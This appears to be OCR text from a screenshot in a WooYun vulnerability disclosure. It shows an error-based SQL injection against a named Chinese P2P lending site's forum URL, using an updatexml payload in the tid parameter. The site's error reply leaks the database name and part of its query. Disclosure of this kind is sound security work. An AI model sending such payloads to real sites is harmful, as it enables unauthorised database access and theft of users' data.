 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
优客网络后台管理... 沃时贷 - 专业P... P2P利好贷存在... 我要理财 - 利好... 沃时贷 - 专业P... 搜索结果 | Wo... inurl:bbs/inde... WooYun.org | ... http://...page=1 贷未来 - 正规
www.woshidai.com/bbs/index.html?q=view&tid=262/**/and/**/updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)#&page=1 搜索
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
XPATH syntax error: '~wsd~'执行SQL语句错误!select p1.* from `ship2p_bbs_topics` as p1 left join ship2p_bbs_forums as p2 on p2.id = p1.fid left join ship2p_bbs_posts as p3 on p3.tid = p1.id wh
p1.id=262/**/and/**/updatexml(1,concat(0x7e,(SELECT(database())),0x7e),1)
www.wooyun.org